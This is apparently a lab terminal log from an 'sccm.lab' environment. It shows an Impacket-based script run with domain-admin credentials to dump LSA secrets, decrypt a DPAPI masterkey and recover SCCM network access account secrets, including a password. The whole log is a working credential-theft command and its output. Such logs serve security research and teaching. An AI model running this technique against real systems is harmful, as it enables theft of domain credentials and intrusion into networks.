 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 SystemDPAPIdump.py sccm.lab/sccm-account-da:'SCCM_D@-ftw_'@192.168.60.13 -sccm
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Querying SCCM configuration via WMI
[*] Got 2 SCCM secrets.
[*] Retrieving masterkey file: 93ECBA26-F279-40B2-B710-33709B16DDAA
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×aebd611eda99b50996907493baae4821
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
[*] DPAPI_SYSTEM
[*] NL$KM
[*] dpapi_userkey: 0×b311ce7647b904b7e8f713b408084ad011ac39cf
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Decrypted masterkey 93ECBA26-F279-40B2-B710-33709B16DDAA: 0×bbac1b5e68aea68af2c05771d70df0e449f8033f9ee97994de
[*] Decrypting SCCM secret 0
123456789
[*] Decrypting SCCM secret 1
sccm.lab\sccm-naa